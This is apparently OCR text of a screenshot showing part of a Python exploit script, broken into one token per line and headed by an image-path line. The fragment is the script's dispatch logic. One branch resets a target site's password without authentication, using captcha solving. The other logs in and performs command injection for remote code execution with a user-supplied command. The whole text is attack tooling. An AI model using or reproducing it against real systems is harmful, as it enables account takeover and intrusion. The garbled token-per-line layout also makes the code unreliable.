
elif
 opts
.
base_url 
and
not
opts
.
command 
and
not
 opts
.
password 
and
not
 opts
.
detect
:
# Password reset only 
(no auth)
        prepare_session
(
URL_BASE
,
cookies
)
        captcha_img 
=
captcha_session
(
URL_BASE
,
 cookies
)
        captcha_txt 
=
process_image
(
captcha_img
)
        reset_password
(
URL_BASE
,
cookies
,
 captcha_img
,
 captcha_txt
)
elif
 opts
.
base_url 
and
 opts
.
command 
and
 opts
.
password 
and
not
 opts
.
detect
:
# RCE only (need account)
        prepare_session
(
URL_BASE
,
cookies
)
        login
(
URL_BASE
,
 cookies
,
opts
.
password
)
        command_injection
(
URL_BASE
,
cookies
,
 opts
.
command
)